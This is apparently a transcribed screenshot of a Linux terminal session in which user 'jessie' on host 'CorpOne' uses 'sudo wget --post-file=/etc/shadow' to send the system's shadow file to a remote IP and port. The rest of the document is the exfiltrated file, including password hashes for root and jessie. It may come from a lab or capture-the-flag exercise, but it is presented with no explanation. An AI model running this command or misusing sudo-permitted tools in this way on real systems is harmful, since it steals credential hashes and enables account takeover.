 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/shadow 10.8.203.6:9001
--2023-11-15 03:01:00--  http://10.8.203.6:9001/
Connecting to 10.8.203.6:9001... connected.
HTTP request sent, awaiting response...
root:$6$salt$IxDD3jeSOb5eB1CX5LBsqZFVkJdido3OUILO5Ifz5iwMuTS4XMS130MTSuDDl3aCI6WouIL9AjRbL
CelDCy.g.:18195:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:17954:0:99999:7:::
uuidd:*:17954:0:99999:7:::
lightdm:*:17954:0:99999:7:::
whoopsie:*:17954:0:99999:7:::
avahi-autoipd:*:17954:0:99999:7:::
avahi:*:17954:0:99999:7:::
dnsmasq:*:17954:0:99999:7:::
colord:*:17954:0:99999:7:::
speech-dispatcher:!:17954:0:99999:7:::
hplip:*:17954:0:99999:7:::
kernoops:*:17954:0:99999:7:::
pulse:*:17954:0:99999:7:::
rtkit:*:17954:0:99999:7:::
saned:*:17954:0:99999:7:::
usbmux:*:17954:0:99999:7:::
jessie:$6$0wv9XLy.$HxqSdXgk7JJ6n9oZ9Z52qxuGCdFqp0qI/9X.a4VRJt860njSusSuQ663bXfIV7y.ywZxeOi
nj4Mckj8/uvA7U.:18195:0:99999:7:::
sshd:*:18195:0:99999:7:::